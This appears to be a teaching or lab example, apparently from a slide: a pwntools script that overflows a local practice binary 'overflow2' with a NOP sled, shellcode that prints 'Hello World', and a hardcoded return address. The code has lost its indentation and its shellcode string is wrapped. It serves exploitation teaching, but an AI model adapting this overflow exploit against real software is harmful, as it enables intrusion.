 #!/usr/bin/python
from pwn import *
def main():
# start a process
p = process("./overflow2")
# create payload
ret_address = 0xffffd4fe
shellcode = "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xeb\x11\xb0\x04\xb
3\x01\xb2\x0b\x59\xcd\x80\x31\xc0\xb0\x01\x30\xdb\xcd\x80\xe8\xea\xf
f\xff\xff\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x72\x6c\x64"
padding_len = 62 - len(shellcode)
payload = "\x90" * padding_len + shellcode + p32(ret_address)
# send the payload to the binary
p.send(payload)
# pass interaction bac to the user
p.interactive()
if __name__ == "__main__":
main()
~